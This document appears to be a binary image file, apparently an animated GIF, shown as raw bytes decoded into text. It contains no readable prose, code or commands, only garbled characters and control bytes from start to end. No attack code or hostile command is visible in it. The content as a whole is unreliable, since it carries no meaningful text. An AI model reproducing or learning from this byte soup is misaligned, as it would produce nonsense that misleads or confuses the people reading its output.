��u|Nȑ�-Dt�����$B�،80�0 ���lQQ�½�p/"v�+��3W�%$!�	 A�9s���a��	��/¥2�Q`��0��AX�EC ��7%��0kY���; @H�l���*[��uD8�� ��*t�� �.��1�v;��(-��� �Sx�L)4�iu�C�0��(,n��H"�`�w���K -mF${:������i"��+�r�7��Q�
������&����.T��n���dNA 	�PVr�ܧ&�y�PF)���=D �p�<�ق
Mpp� b��q��s�v�K >�'H��A�0p7��;2���!���@�Wl�GHp�g�eX���� t�[W���8�Q/{)wYN ���:?�A	J[�-�0 �Y�����;AW��[��+,��C����A�
b��J������ "+�� =����X�
x{�U�:��o�Ѐ4 Jx�k,_��uriA.]� 	.����D��xv�\!�b���\p�4Ck��G���ce�j	�j�7�`�O��JQЂ���O7Z;ّ8�`���
�-0����º
�cp> N]3�>�򵯳�T'@a H�s��Nd`��n��\�hW� @���Z���Ʒ8]B�jRdhZci%����wv�#pODƜ�$�v�'��{��*�aSg����\b�
X3�hA�4|R�,UPbH �M2yȥ�bW�CK��gk�^<�0u�9�B]_�Wg	PT��CMG �h���[��a�bx� ���w9�Rg����8�/�e��Ҝz�C<�c��~�����9�YA��ҳ͙g.�=����ڣ_Chi�,Zo4�� ޿� �{�_�jr��x�o�D����*l��D0q�ԧ�:x��7�"Y��?�����^(�2�@@*�$� $����
�PnDAV �U��5 ,蛩�,@t�'���Al�-���'|�p�t�+�`�� A�A�O� F�`!X����Z�@4~�o5!F�6�t�P!R�v�%�@o} 	 �E��!*���!& �B��aǥa��a1�����a���Xv�2[F@�a����a�=��a#��#��R"%�!��$"b@  !� � ,    � �  � 3d w�`�*<�p�Æ>T�UB�2j�(0�ŏ =���!B�?n\�Q%G�'[nD���ɛO��g��6���	�A�P�A�
%��%*lp
��ԫV�N��b�U���Y�
>�^���[�l�x�Rϱ����uU�0����E��]�(�hբ� 	&��l��_��b��8�v ǇԯDiȨ�TIE�װc�f@{6�۸s�M�-(P����9�|�I�����У�� ��S�"����1I�����dʟ)c�/H��eSf�0>Ɓ�)o����Fz't�
�1�x+xD�s�̡@�0@˄�͖Fm��Zn�ݶZkd���2s���`�8��0'݋�Q�b:��8'X �|I��0�a� !ԑ�|
�0�I@a�+�萤
��IX`��I,�"�m�*�@�@ѝ�PmpFئ
pҶڝ��p�!�B�!���q`���4�1V�$8z�Jy=B9���r�.e�S�G �:\�C�Tbp�}���cT�1f�0�2�
!�@'20A�u���wΩ��}�����苊2
m"̠���2���\��+��c@ީK�b���*��8i��.2D�B������F}'ܷ�ބH�ª�Ȁ+:y�	�G������El,�PP�ޤ��
ݎ!���� !ᆻi��ꊻ�R����� ��������������N\('m�I��2��pc�k-� 8l�������c3-34�]�R�Lˠ���+S�������q"Iv�q�Lk
�(��w���� ��?7�/ZK� ]s-��\7�1��ŝ:堓� �>@"4��ާT.��� ���q$8Ƨi|�����?b��8�k8��w-�rw}�)�I���p���=9��?@�{	�+��4���<&3�K%&�l��2��Mcb8�@���oy3\^P��b`Z�X�A�cp  ����� �b�AЭ�!|��\7���ZB�@�0(���Xt�ZG�`d���7,� X�����ن@d��	�	_�5�y�O<A��`�O��yFI6�@plD�IeH�7�`�X,x��7����挷�#b�$�{	^�HF�u��KxAn�D`�"�"��8d'�bP2#�[�V�9̽�xA+[��:�Q[Uࠃ�c_�t���` XF� + B���bdpc Eh�L�Y��,1 ���[��b8�B"`���a-�Lg:Es���T'$����l^�	C����RpQL�M.�A��<�%5�I�p�	4b���Bc X��DR��n���ɒ�F� �,)e:���!��0r����27ZA��a� *ɠ"��\�z�s  �C� �t,��x�����I�)�q�U�g�b0 ͞9�l]�%9��Kbs"b Ba(��B�'M�_�X���!B8L�5+��U:�f��%!�=�����(��6&P��� � �N)z���+�6y���න-�X�$���¹F�lU�?�ei����ѹa�ȳ*'�,�A)� �*�)�V�QȘ0D �P#ǉ���u&�U�E*r��r��U�ƕ�׼�5II��VXu�I�:�a(����.�P�󢢞� xYK��b6��p|D�7�Ԥ��I�R��%��.T�Hor!���1����h��1�X���U�{d�"�$&1�7V�2��  a��7#�xj
�'�W�D�/���Z�S�A�K��1MQ��4'Z��\_�V��#��i���>�#�>�I�?k�i��H`EC�� 5 �~q�z��#A1�|�|�Ӟ���0�$��\�Q'P ��l� �suI
��5x�	^�����F��ae�]��c�u����bf��)�HF��cs$�)S��p�&��� �ie�"l'Zz�$���]�y�@ ����b���1�M��b�@G 9�k� 5H��2��D�\t��jӎ�٦�����KL֝�u�@k���ΟC�	0�>����P���~����E����±� P���`�n4�k�q�'��X���q\B�{gy���n`�l�s�.�f�����!eY�܅-C"2bXY����!�8�
�<�u�2�"�~l���n���or����x��$�.�����Z�3νf�Ԣd��H��c]���!^\T�����_sF���V��/�\������GE-v�z�K��я~-*0�{U=V���G���6��$0��i�84Mv+
�r}���w�0>�Y���
�]�q�w�U�O(�UH5 O�d_m�3�c��@Pkv�0%z6L�@�l�f<l� ��~�@g?�Z�A��~��5� ��F�2�U��'>_��`�/(8p�EJ�E1  ]�cIk[�f7��V'@$��2,��G9�6+�
�|�� 1 3��S(�� ��w��.�׆?��@gnH28&5p}�8}�W�� ��s50}��i��|/pQ T�y�V ��
Czh7�ǆ�G�vs[��~�8�p�xpw�(��������U��o���Gg��A8y���Ș����� �� �"� �n�a��~�F��ֆ�7BlX��wp�o@���o�(���5����(���ɘ����x��X�Ĉ����X�s��g, � 0e1�"FՎuH����w����(Y�,Iy*�OI� �j��9�F�@�g���1���ȓ����1/>Ӎ� U`2    r  �C^͘���LszҸ�Ŷ���qu��2��he 5��@P���tY'��0�vy���py��x��x���
���	��"+@@0�O�Q�>��
���y�8�v��̸��鏝�@@19 rPvY
�}ɖDP�P@��c���Ɍ�	�����	H�y�:h��p7Y�"��
�����r@ Qi80��)���~S�i��	��	���E��t������@p\��qw��
�9��Y��[��w�y�#�0�� ��l#�i�������W��Y���:�����(�����I�
�9���z	�(��0�+O*ڢQD6MC I�;�	P �a�h�p��ٗ���� 5@gD��(q�7mQ��
I����F�nQ�Qd8kh�#*Kɗ��1D�h��j��/��m��p��U f�%%�� �P?���P� �[�OY_Ɠ�K���3��������&y�)ZZS� ���@��iY��᠗�(��z�v����P"d��B%3 Ɖ�9�'�Q���&���
��yݙo�w1��� UJ��=Ih_@�
���(@d�s1��K�������j��`<`�?w�$�s#�@�>P�Γ��VJg耊�ʗtV
�5����H��0�s� I�:���'���Jgੰ��}	��J��
�!���II �a*S�%�`�U0�pP� `;:>��`��z�DJ� ��J�@�A�� {��@{�H����� 	|������o�ڭ�ڳ�ڵ�ʤ�X�s�?9c�,�� ��Q\��M�D{��_k�z˵^��9۵ԺpӑZ� ө�w�����z�z�'�@@����� ���
�Q7`7$�@�nh ���>P�H��8�x�=۷����j�����6E 	VK���P�*��� �+��˼�{[|P
�o��
�{$�y�J����p6p ����5�
39��z+��k����?;�������L�:��<��
����[�������l��k�M��$
��ѲH�	n�Q0��S� ,�
���`��X
P�,����/|�@��M:��AEP�������⪘����q�
F�G�
+� ����c�}'�S��
p�>��i8���Ⱟ��¥0�(p@��A���0�q����x�5`s�t�
�c�!�j�y�[n���@P
�P
���ɎLɐ���$<���`r������� �1ЫM������U�
竭>�Ǚ�
���A��Ɗ	H�
��Z�����#P$�H�����[պ�����&���IR<?��r YL�;���O�w��<&	���xX� �w��KI��0��c8P���<��PMΓ�)t�Z�l�
�<���|p��L������&L��L6�Q��$�*��@�Ы9�Q���@��������F|�}P����� `��`� >��L�C}�L�	:p�n�h`U �H��H@�����mLc�em�e��H+�a-� mL����	�|���L�[ -�[�d����n��Պ���?M�ڌɽ�K�ZPUJ��G���0͈���@�����I��.��`I�n�<T�yǙ�Up6�ܜ�\_�3ρ�\�P���ժ�j]�7��Kk��=�O�WP�a�:�kڇ}�M���l��O�� j���N�����Z
 � ����q@�1@ �� @ r S�,ƌ����ּ1p��L�^�k}.�~�����QKp)@ ��
��H��H�� ���$^�L �P�����2?�$`�:���-�� ' �Pi2�I �c8&��~�Q����J�jM���J[������pap{W���p�i�­��+�t��t�r�5�G�����,C-q#�R�q ��
�S�\���<M���K�b^� ��H�f�h�*���������
 ��'�1��������O��ɝҰ�H`�ٝ�J��d�j�o�(|P���ڿ13%�H��ɾ�b B��H�
�~���+N�.�)M��0��
K���+S�@�]�� �@��h]��n� ��s>��1)�Q��P��rpz�9�f��S�K���~��s��z!�߽
Op�����=s!�� l�K���M_n�H�����S��5/�j��?�N,�C�&�| �0,�̛�k�v�S��P�4�N �.����/b�c���
�zI>pm���
0�ɞ�a޸��B�蛾h��v��>�^O��n<��'[7P����jx�6uT��@�6O�^����.+� � ����iO�Б���6�Ð�,�����[z���_
O��P�������_��������1��S0F_�.�Q�y��
��S_��0ֱ�� �p������q��� ��ڮ`h��p���o������j��mn�QH.D�̫N@q %	�$S��y3e�;yU��u�8B�DIXR#w��!Q����ĔQy��@���۩	˚U����hʣ���X��u,q���V��7�$@2&�_EDr �xB۹�4��������͟	��X�@,1��5��F�(s�|��0�+����ex9�N�L�3�wcZ��^���ݐ5'<Mb����ȶ���<&o�JxOdp J�1I���1��z��A����"��D铑s�\-����կOOY����+=�)�����oO���b�w@#�2�ƃ���b��pe�)��H�z�:�W �Eq�� ��N`����)���﨣�[��.�$�� ?w�ѯx�zM:��`y��2���j�1f�����(� �N��~<�aD�\��D�$/���䬲�lN:A�SN��)c���W�L��6�/H �K�� `ܔ��o���k��
gȫ�86`N� 0�62��+�EG�ZGMj��V\s��VMڊ/�
t����13��yG���r H%��l�˂�c0�&�#B����Z;%`�a� ��-�Js���֙��E��y��� ��x`�&�1r�PM
�w�w�-	�Z
�3�X@��i��:�\�a���t�0X��9���t�a�p� ��"g°`�"N���	|�up����3c��@j����Z����){�>:�j��y.��uXY� �`�'�)cn���ZY�g��HY�D�{��?��g�1H�T4t�"]4�HLn��Wbr���������+��SԾ�ܶ�z�>”��V4��L^���WV X��/�92��\��p��ӕ-���-�x| r$���J/l������R���/�c�#�O(��� +������
����2�+�%\�@>���i/]:�[IF�1�$�+XKH���
T �!\�&���u��TI @�XH���J~���W8����
)@C��?#%
s�K�
8% �J�Yb����XW��(`@r�������>X�-@Ј� f��!���<��z&J����8<� �1��$��]
R`�(tOQԚ��BS�s��<�A��;\��0�u� 
��^ `��K���"�p�C� �� ���[ 
;P����
�Q�{xc
P�B�
I  #��0��ې--�G4�X�VHf7I Ads)؁�� �;�q�����"p��,i�zn���r@u0 *�2
a�b|��((ግ`h�`���4�!���(�o��*�F�`	o���8�d��#SK�)�kF3����iSC�@�6�)Fɹ��ӜZ��HBB	)GJ!1j&��?�aJP}��-��K֓���p�(p5
XhC�x�
H��?�P3��^�`	� �H{����{�@eJG��g�IrL?1Nr�4J�NԠ���CM�H
�����<�ɐ��`
H$��٩Q��z`�^��չ�ԬM�&�:�t��%\�Y�ML�@��͚��d���r � �G�C�E�8k��ZAZ*OS�+���M�0�K�,�DbsF[�ҎaL�j͋P,�V�a�����
�"���-cԶ.V����&<Q%���hHf��\?*��r�� ���]�����^�]��Vh /P1�M-B��,R�U(�,� �0IU":Af��+r�U�r�K���"h�o�!0�{��m���� @?\qK.G��V���.��� 8�`LC�a|ui`�I µ;�e�d��#�t!y�����K��'����)��{=*����q@�P�
8��.y�Ap�;A?��.+����p�eN4���&5dV�fØ� ='Qq��DPj� 	!t�ކ8GJT�/��XWLH�>�C(��6҉j�Y'��^��^�|@N��@�D7р����;MA���������4pD��T���iqP�C=�Q�"[h�v�����K�k�+����)�a�jq�7U~"��kEb�4�ZH,F�`����$�����h@�	�.��?=X'��z�:|��cp��95S�zR,qʃE�Dā�s��R8TP!8eB�Ѐ\.�Gā��7k�C5g9��Gz�{g�����2 cOx��؆4>���%�!Z]$��%#Tϊ����J�`�h� �:� :����@����A�abFs�;��TY0>1����E�O�=�x�q�����>mN��"�$p���T��!���H@����^��H� *r�p��à�X���>y�FH��X0A'�[���F	�xzX�$���`h�c{�Z��s��vb��y�~(	1��\z��Y q�'� F �W8jY�����3>���7����x
�ҩD������>9�Jj�X��[=� )� �c��p���(�����i ��� i@6yyA�Z �U;���ٙ�*��D��i	ࠇ��D<���Z�	����*��Nl�*���ɤ�ؖ�cAM�8g�$@���`A��8��[�`%�@#�X�[L�Өz(Fآ��F�
 glF
�`�FVXflF`�FhtFL�z��lGq���_�$��2Đ8�&<�X�E �&Q�[����y�<L>L�88�רሉz��:�y�����,ȇ�xX��x�,Q�ͩc�h���%�A���hȝ(� >���Z8�BFĀ�1H �X0�H��T�4 �E�4��@�UP'I��H�����%����yhȔ���[q	F(�W�=D�D�'@ʖ�,��K�������*	-SL�K���T�W���{VH�H,X˚��8�	�Hi �$X�� b�K�����r�і�����ʿ�&Xp�Ɖ�`!F0B����DY`�	�X����XH	��`	zh X���،u���C�z�F��Ο�	��NɸNɨN�P�N�л��PGB��D%����(h��	��
k�>� ���ĵ�N���Ux&�x�(����
 e���Ԋ��d���ތ�}w�K���Ђ'$Q����0��+�8�ϕʸ�Z��@�ᴉ�x�8��X�����|�C�p`��������(�R@R%-�Rx�'(�o��]�o&UR$mR����\R/M�2�<���+���P3��" �(2S���Δ(��
10K� ��_ �R 
��h �ؼA;4�̋X:�:01�1�=w�͖��x�H}:��Te��R�$:��T��"�?x(�LhA��&w|.�顒X�R0
id�� �U �9�����@� d]	B]��(��@+f��2�N
��u ����_��c�����c��IQ�j�9������%w���c
�����9�2؀��W��v@�pEB��a� ܋	?���)���*��������Z؀Zx� ҁ�ޑ�hR���Z�� 8 ��@"��_��)hB�S���#!�M��E� �(�! ��Չk��"  �ߋ����0H�VHR��L���0q�C-��o(�X؀�u��ɟ�!���������*hR.�����p��I��=R�W|��U0:��5:�{�=�-�؀���l�o��!1x��Ed�QF� H"�B��I����.�*����Ә�1�1���D]���l���EV 8�f���E�i�Fy�H(�(�E
�������dX�����u�n}[��޷�H""*��?HL�FA�� �9ف��1DJ�Dჵ8]�\䥀�M^d�����,��`E��E�#�^,�@=`�EF��������
=��X�o\`ِk���@�R�a��o �R��o��F`6`� &�!b$�ـX��+	H�| �.>!�e�Z@]�f���/���bMUHz�㨤�?ȃ���!���?U���$ �(��4���>.dA�c �b M��7�I"F`$(�ky�]�5�=.d b ��&؂`��8�!�'���>�S.�)�M�̄��(.b>d �e@�e..d^>���"9��W��dd���ut�	`�����,�A���e����zb�J�S� ��Zj&9�=1`e>�f�a��P^!�[VgN>^N҈�Kg���d�Z��o����>�g\Vg�>�*e�Ȥ����H46U�ZZ僦gH.�F��d[�g>.i#.A�!��M�]fg��i�d�^h��{�L|>��ˤIAz�_��fraV��f��W@�0ْ�F@��Nۦހ��X���Z�=�m���Xh 18``i 酮�A6�>jAnh��]*i_��=^�g�Z�t��~k.��@�Z(�Z� (����lɦ�c�X��Zw��b�o0���a�jFxl.m�m��֕���c��b���&�<`�tuz��v԰�����G��Nk
@���e���6n
����r��>mɶ郆�VmW����֍��Nm �k�M�H��F�	8��[E�)	�t��.n�Nk�����
��n��n
�>q�i��z��n�o�p
@>��y���o���X'؝����v�H�ȑ�	�8(��a @�>W�6a��nqwq ��JM�Rh ��K�\��?r��#���[���q��ׅ�f��x�l̪���7��oq��qɩ�B��Fr2G��@�]F�cD���p����f�%r��1��ek z�('s�n��2*˚-��ͣ���X�@Ok??#��X0r>��Z�t�nTpW���~p��E�O�qH���aF��X�Z rE�� �C'�@,��2G�.�W@�ۥߏأ���K���>? ��Pr>o�$��X��9����X��Kwp\WF������D:��H��k���ly�D�bwFAXadOv�)B��Q'�X����t��X�j�ar�r�8x���`�Up)�� LF7`TXL��gsn�h�_�k���ۈGW��?��dB���#G�����v$z�?z�v}]���iw���	s/un@�1�u:?�*���7�X�$( �H;@�Q�������&���{ (u1 i/��'��Gt@����{��oq�G�����蟵�����o���;��8X��z&�qx��G�oy���K�P�)�$����m'�H�_
�av�W���G>}����~x>x��'�n�80��'}�/|���@sz�{�?x�<�@��>1p~���@"P�}�/�8\ WP 'H'�ZX�7P K�bL�)( �'�����8'�Z�9r��@'*?~H��'^Հ8Q"
n'�Ԑ�1"Ǎ(���` ��e�H&�ZDĬ��Q�Y�	)c̟Q��ċ�RQ��3FNҤqbvlK@��8Â@X>L8����r���@��Qc�bj��|��F()�Y�@��0"3*_t7>�#s�Ô�B�cU\��A2��S� 
����-1�;��n�%@|8�w�˗Q�`����(�!�RɎ������ñ e � ��M���G�9a�v�9^a�_e87�Z�D�0@� 
U��MP��{,aJ8��C>��*+���'�U8�X_&� RN�Tw7i�#���QL��#�eK�DW��DNҦ_?;h &�!Y�T�r�E�"u�UAK�rSCZ�� E�B�_]�w%��9/�! 4I>��#t������ԏ8�q H�U� ���	�ɱ�� �@�VR�
3U ���"K����)�
@JQ8�*�P�٥����f����h�.��/9�r��iK$E��@>ʁ�L��S�����`E
V����V�7(t ��	�l~0"�0�9G��PJH����'G
�Jd��G�r䴀y8���F)�v��P��f�@2�
��ӕ���0�?0r ;�P* :0@ƽ�X����/ǅ1�8D�pY/�pWu�0Tf'@)x>��\h��.�v�E,

�n�+:?dP*����D� nb�[10���k��.>��Z��
��A�hx�4 �b�� �X�x�Xg͑^U:���aJ���I����*��m 	5��B2�!,1�2��y��J��$�,[��rNlrC�[N���b��I壑��1�h	���>�հ黫��@���$�n��r�@B�!Q�2P/�y�b�3 ��j	KE���0�B	) � 䰈Um${��ʇA� J�R0���
q���������Á�y�9�@��,03�Gq|x<1@b�3��Q?�)�zy��^a ��*ڴ�j!�Ū�׉�1�h�^h�`�#���Ȭ����� G�A��$`eF@+��/�d%u�6(B��\�P� ��DB�����X$$�������`�o,�)�W]ѠV�C	t���� �5D ���hҏ�ӛ-��D��Ҵ�7���b�g �#@�bxS���U�q=�@Qb �;�)�S����$�@P%��rP@%6�.��D��K��������wҰ���hU�"���!8�I���+{$#J�)���A/?��(�#	��C)��W` =��$��Y��8@vA�pn��V��U3"(�WX�*�^P�)���|j7k�����/?L ci�ì0�8��o��.T�����fZ��Q�"���&c#[�v���A�4I	Y�>֛�$��̹�@J����0�0@p���Ddp���cb F+0k�bľ�:����li7K����u��lg[Uj#��&+]�2���5��4B%�Q����c  n1����Sx�S[:��a6��e.w����F�9��:��X�*��\m�8K��r���"���4/V a2��@0�hX���⊒�~��T͚�p�ճ���7Q����@�We���J"(	����t,��z�X_�X���kLhK�����  �4D��-FPd��Dn��.��N�Yo�V��=k����U^CȊ��#�  y<�0]���fv:�Ҥ��. ��@aa�">��Jpx	���'��e\��Q�ׁ��c� ���1 ���X���@n�d�����ldw!ف�B� �@�D v 6Pn_��DW� �q�Zܦ �##aL��aP�QUЈ(�
>�D�V 汱̹��
�w4� ��� uW��3��m��{��]X���;�+��aa�+&@�F0G���+Np[����C���,(�C��0��n31'�f��v��A�`!(�Ѕ�@z?v�����E_�\��O�cp˾�}[ugf0*��~� N=��c�C\��a�6閷�i���. ��"�U8���bB����g�����,
H!��q�|\��e�3��4� 
`�2Ǧs�Y�_�"*�`�/W��y_T���WC��W?0�
ݿ��␛��(�ɜ� ���$8���_��/��a8�0�W�b���+П�?L��
���i1��g����-X��Y ��� ��E"8���8���ɗɁ�N��[(�/�@�����W#��-T�!l�'pO�$�h 1�[`H�<,�&T��e��l��u��!�E��"��"�,�����(�.�����<��}Z�Q�U�-�Q'L�V�"$�A��AA�M�꽅� @?�ɗ9 qh�9A�&B(A]LY��l�|���h�$B�\��@$�/\ ,�Bh�-]�)����ŁQ�^�h"^�--�*�YL�����_B,Pټ-������AP��˩!�q�	xG$�0�B��L�[	��a���2�A"��ic"�յ�/8  4����"^��EDA` &X�%,&�\B<�"=������)&�2p��i ��0�rxC�@,Bӽ`"�@"$BY �b��UT	c�ɍ�1 �TBxH�}��(S��u�A�`�!\d�/ȅ���l�
�dM�d�$� &`�%�	���(��BY����I!|��S�-D%��(�28����/��qc�4��1�0�R�"H
�H.�
E����)�8�M0�/$��  &`B& &&��O�L&(��d��cF&R�bQe��A"��>>�t�,(��,tB'|Bi�B*�B��T�+�A0$�m#MO��A'(Ai�,B*�B*��,|	0's*�.hA$��	����m��U^^���.4@y�g4@�gz�{N@z&�|�g26�XB'L�m�@�@�'	dT�5�4*`�aE�)]�a�ļ�)��Ġ��1���aV5)h4����zS��q�٘g���N��;9(�V9 !� � ,    � �  � �8�
U��<!C�J�8� ŉ*N�p0�G��<��Mr\ɲ!C� Wf�ؒ�L�8YZ< p��@��3�͆={,%E�t���JuJuj��Q'�#t��]�@��
C���%� $HVl�'̪e��+�W+�©g/�EqVaxU�O8|Oػ��WU�*¹���Ҩ�Ġ�iӕR�^ͺuji�$�L�v"WI�-
3�ȯ���"����1`���2&ɔ�~W��)���>e��Dc���y3��ۡ$J�����?�a@�t�4�U�ޯzt��d�ƀs��g��p�����K�@� �� ! _�������\c��:�A�/�9��I8��ρ�3#�:����&�m�Y"��g�~������G�
i�� !E�!+*��qs$�J,q�&�t�1t� ����u�8E���3�ĕ: �s�ȨÝ` h�(6�c|�B��gd$��iQ2�i�N�6�`���p]~Fa���"K���Ǚ[�#�  p�t�,p���87E�ƢH �չ�ɝI4���$�I�(*���7&2)9����p��A���yJ��́�����!c(��a|p�fr�1�	 r\x®\��eg�V��0$Zۧ�X�!,&B;Ŷ���,��*�I�'LZ饝��~�U��N�Kƻ������b囉��g���D|�� ��!�bA[ X`���b�j��Y#�PX�
nݝ���S���%�&Amx$�hr�ޒ�N����7���c��DS��Ά�F��%2���ex�N��FK�1�-����A�����@�j���R��غp"X�n������w᥍��~~�J���;�����6����!(p���3/9��@����J�b�b�,����k9�t�2,�8��-�4Z΋��m]�Ou��.�ZL��{��nE b�
��~����}��, �HY`iS����A�hE����B�9 ωQ�f�6xm�����,P���3 C������P��	aV��P8A�jx+lB�Jp���">�0	,t_��	NaG|B�+h8�5�a9���Ső��m�I�+��K���P�� �`�E`W�`�<�8X���0�ǉ��1��-*`8��N�*W9�X@�ڃe��V����l�K[�.<��ݶƐ2B�3�z�F�Lh@��}P����{����f����	�'@jbi��EJ�+����'x0�'>���&4 ��� ��䟵��mi�@����i '��7�9h"k��F=1�K`o������>��q� 2<!U��*' ���0�/�N�9Y�� ��>��n�S���( b�Ё",UU2���&3U�
Olӛ#��G�:�~~���W�ه�N����p*Tf��f��	�f��E���U�M���)g��<U��Z
1$b��g��
mLt�N 2@�h�	�$�H����U�vu�8�ƥ���S�ZmkTm�ַ���6�;X�"C����9�1�$�
�ؓ� D�&
U��o`���9u�'���Vt+�Z���� /l��89���t<�m�:�1���fq�[Z�ֵ��ń���gMw�qH(|�7���F���l��, ��9,q�%B�k9,lxw� |P�T2�!��	�
��4�!�q�ǋ�jj�� "�_q�aE��\1� 3�,�l��0�'�A���� d�.�M�ӯ�y��@��ܦ��Jg����s���	{Di[�����WP�����p4��Kȷ��P@�`!�լB���a��-.�=�=agV��@uE�iS��ժ6�'� N;�q<�JP�H�jE��R�� �#�>D�Y��f;���[�������X�⠅%��m���f*8��a	�y��}5�I�Ӝ��G��C)��ѹI8�;A	������V�	�[�g���v��0��	��'�A� g�sȸ��؛�\�q2N��g�;b��؞���)4�ט��t~-.�;{:��Z���;G8����QyϲF�����K u��� u'�[�M���n	D��妣8�g�Nn�i�7��NM��r��!�=���r����g=���j�3��Nx6co
Aݳ*��͵2}�-5x��M���|��S]jc��<��;�)�//v�l`�1��g<��:�۬�� �c��<����K^���f�Z|Lhy� �X����'<��*_�^��w���� �k�][�/E�Y`a�b��>�Ƹ>�i!v��ᒚt3��Pn�I]g	*��؀N�E:�YӧIu�V���~7gt�}��}� �N�b#Pp'is�4( [r�+p�;�+��C���#p	ҁR�q	<��Ԁd� *����}`�Oh	c�TXb&�I���ZdЁ^�� {&�a(��7g��cH�e(��e& �G>�z@�D �C�!h0:l�D^�w����S� g��w��8����Ň
�A����b}zց��Tg�^Gu}E�x�� ]V������t42"+wk
��@z�Q !J�@:(g�|{� Aht�W��0�A�gN w5�fh冊|x� �Z���8s��~�^���K�D~�,'R��X#� �>� ���S��yv��� ��}�8��@��w�w��HI��f���h{�dN� 4���� �ׁ����N@4c�{�
su#'�,>2 @�rPBp���p���(���w��� ���#�}�$��gȍ<�3Գ�$*�wؘ����� ڀ��L� �a9�x�cI�΄_	_��@EV�2�(�z���lB ��r�<`����}
�i
��ȆA�wm؆E�H}�5�H7d�]	~w���b�Z&Cp�3�1	{)1�
�B �@,�NЙ� �2N�!���	�f�$԰g�p����{����{�9F�'s8� @�� ��=��!�E����Ixb���_�������8c�e����}'��� ��l8�
��s��Cv��2�6�0B���p�����2҇tG��	���Zt�������ٟ�@�`|0
�/j3�6J�Ҹ`�hsX1I]�&� [�[ Z�<*���� �x�艕Z�ę��I�aH�9 30a��������8CVw~E��F8k�W�ŦiꦆE8��\�1p#zB#|�r@U�~h��7@c�؞"�NJ!����ch�!��O�c��@��Z�E�I�� ���d0i� c��fԪ����
�:��AGHE-P�	����	��r�+���޵w���a�0�
��i�T�S`�"J<P*�J��B�f@}@.c����LE�I��I�I!��I<����<�3�G�R��1�q �> >�p�:0���{)r��)�
�?�y�b����#�_Z�����|���{@Y*�ɹ�0�_j{eȲ����� �@ŁC�A#/�[�I`*��<'��É �IT����93%��Ǵ]FVk�N�,�ІJ8��� �z����Z�Tچm� d�B' �����o�K�&�rhm�AP����ƀc
��Yj�P�T���dj���+�����@e˲U� i�ʚ�o��f��ĩ4FѢ6,#����[�0�#�+�c�j����$+�nK�U���
�/��d�P��K�����q{��[�8�p��#�7(�·Zo��z ����V	���ٶk���۽$�E�=�;���aX�k;�XP���������m�R-ft,7R,�a��0�[�+1��:�E
@ ��i��
���;���𛮞VId���p��� I��qTM���:��;F&�'I� ��C�{q a��@ �W:�CG#\� jd�k�-�����A#D���� *��	��o�Ȑ�3\�d�8��C4���-�0�@{�5��sY������:L'��mh������0��J�[�����fE� C
�Y�d���Y��̆^\.���L���ڈԁ}���I� �p��C#D[@Fn�d�S�����۲��{dp(�b�C܆��@�(o�4� a�NK���m�p#���<�����{��'42z��N�Ĝ+r@ ��1�`�830�,�o �PXP׬��#9P���l$J��	0W���p�Z����.݆�|C?{��|'s�� q 6RC ����!�0�o�
�܆
�<�
���m��:[&�ȓ,�S0[�s�JG�N��7�έ�p,]��|�G�������p'���@�pfl�&���c+��i���#�������԰�.Z���؊MD�83US4���K�-��빑ڑ]��H�""f��Ւs �� 	Zb!�&?����ȥ݌ �=���=�-��G��$,�X�S�m>ֺ]�1���ؠK��l��ai}���I
mk4B~.��N@��
�A!�C?�E���8����M�	�����i]��M����
�]6u���ߺ�Ҝ؅�0�"l�"�����X�ǂC}
I�P,sM� Yr�%�+'�~i,�F�`����m���}�1Nr�{�`�)b����'���c���L��J� ���B�Ǖ�ȁ3��������q� ��C�= ���� ��fM���h��10p ��$,�%�������.�؍�؄���� IT"��s�!w���`h[� �!�7B��������
�ߟ;�$���\����*BR��P��C�Ν���5��V^��qGPF��� �P:T5I"�⛎�FϺϴ�E����
�� _����
d@8ң� P�e+&M����̎�����.����BE�P���A��
D9I��*NGE}���-��^�4��0J-���f4?/�C���������^���VN������.r�:-�sh�>Ba�&t4����l��Ӎ�P='%�!�����<p�:?�Z�E�	.�����^������X�XPܢ�ኜ������ �PU�kd�0��S�_���@�n�Ҏ<�3�<�l��:�s_	�9���l_��}V/��0I���><�� �����'����N��d� ����>m5�����1�g]�3��f<����D���Ϲ`��CǾ���s9�-Cp�� �������1 �0����O�`�������h��
��Ad�?'@g���[���+ؓ��U��i@G�;z���}#�_��� 0`�R0�@W�0�M+%BP ��4�""�8ѣG�E���P��$"#˘�i�I	�ႋo4��X���A3
�?of���(y�V����`>��f  B�H�W̙4y�e+��͓88h�1�ˋ�N�&���l}B(�r�P`�3c������0[0D�ZP�@�b�����ߌvۮ�n���z����L��.�����`��\�EH蜢�� �Хz�`�ju�ׯ�6]�Z��Z�_��y���"ϣd�'���+o�J"�ޔ��52!θ��0j�)�������3��ʳ����p�J|q`(H,�(S<��I4,>�X����;+�R���ī���e��Bp�)Ld����*
�"Ƞ�0�q �nKr��;!S�)�Bh�h�"�TsM6w;!��pr��1��>��o�BxPɂ~pJ$
�!�BC ��Zt C���*�@��R�)L�Y�I8�B#�̶�SQ�p�!(hI#'Veȋ�P�UW���M\s] �7Ug
W�}Á��x��)�8V� D���p i�uN�]��D[́9��)&���:��O�Ec8*f�q�w�\q�9���v �C	ΔP:)�����\׌�
Ċx����!�D2��l�Iy�L�(��,�w? a	Xs���� !o�XB�	n�დ5 !\���	F8ΈŹWq�!,f�'��&�)]tٖR��H�9���$8:E+(=�b��+P`��wg� ��~�$�0���FA�M����>�h��_��M��� ����A� ���AA|�z�(�_د��HB�:6�o��c)�����lm��p��H;+��P��X gB��Xno*Pb|�w�e�G��*���<i1�=��~� ���J(��ߊX��ӟ���}�8ű�+�0�8���5�?��y�Ct:���Lem���p��! * [b����RP��հ{;S��t6���I�# \9�CXb�b H��_�#�Wg������A
��P�;Ђc0$�!������!@�B��~��K��J�P��,�! d
Yh[T ���n�E.v1�l$g>�}�z��^  0u�C��W��}��>c$��-�������1��F���
�[���4'Dg:*a� ��
�����a�Y�C�|�8�B$�HIJ��b(�PA���~|2!؃�� xP�ޔ$Qi�.�u��e=XF  �P(�1���!�o���~`���
&�o���-t�5m1�m�q��'W�q� �Y�X8�=A8J�4e�ȸz����4�;��0�P�V@�	�Xї%�B��A�$S:z���P�G|���,$G�BjS	��a=�Xұ��z@5�)�畘V�B�@����-�Y�b7ˈ@A� m���^I�!�q%FlLs:�11f�
`��<����e�x~D�^���q�/t���HԞu���4��yjQ�dd�tu���ġϲ�I8�ӯ�)��`����hЂ Q��-V1I����C�J�nPf?������
